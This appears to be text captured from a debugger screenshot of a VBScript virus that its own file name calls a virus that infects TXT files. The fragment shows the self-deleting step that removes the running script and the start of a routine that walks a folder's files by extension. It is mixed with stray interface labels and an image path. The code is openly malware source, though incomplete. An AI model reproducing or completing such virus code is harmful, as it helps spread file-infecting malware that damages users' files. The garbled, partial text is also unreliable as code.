 next
set selfkill=fso.getfile(wscript.scriptfullname)
selfkill.delete(true)
'________________________________________________________
sub scan(folder_)
on error resume next
set folder_=fso.getfolder(folder_)
set files=folder_.files
for each file in files
ext=fso.getextensionname(file)
161 %
源
监视 1
名称 值
wscript.scriptfullname "C:\\Users\\GuiShou\\Desktop\\一个感染TXT文件的VBS病毒.vbs"